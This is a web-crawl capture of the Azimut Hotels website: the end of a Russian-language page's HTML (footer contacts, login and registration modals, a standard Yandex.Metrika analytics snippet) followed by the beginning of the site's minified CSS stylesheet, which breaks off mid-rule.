                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                                                    <div class="contacts-bottom__item">
                                <div class="contacts-bottom__caption">
                                    Забронировать отель:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88002000048">
                                        8 800 200 00 48
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contact__item-caption">
                                    Забронировать санаторий:
                                </div>
                                <div class="contacts-bottom__value">
                                    <a href="tel:88005552777">
                                        8 800 555 2 777
                                    </a>
                                </div>
                            </div>
                            <div class="contacts-bottom__item">
                                <div class="contacts-bottom__value">
                                    <a href="mailto:info@azimuthotels.com">
                                        info@azimuthotels.com
                                    </a>
                                </div>
                            </div>
                                            </div>
                    <div class="footer__copyrights">
                        © ООО «АЗИМУТ Хотелс Компани»,
                                                    <a href="/ru/info/policy" target="_blank">
                                Правовая информация
                            </a>
                                                <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                                                            
                                <a href="https://vk.com/azimuthotels/" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                                </a>
                                
                                <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                    <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                                </a>
                                                    </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        RU

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-visa.png" alt="Visa" title="Visa" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mastercard.png" alt="Mastercard" title="Mastercard" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-mir.png" alt="Мир" title="Мир" class="payment-logo__item-img">
                            </div>
                            <div class="payment-logo__item">
                                <img src="/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro" class="payment-logo__item-img">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Восстановление пароля</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">ОК
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Добро пожаловать<br> в AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Теперь вы можете использовать привилегии участника программы лояльности
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Закрыть
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>

    
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(9328222, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/9328222" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>
    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://azimuthotels.com/css/app.css?id=a8d22cbfc987fc09fd9b024653c8e353
body_size: 122003
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 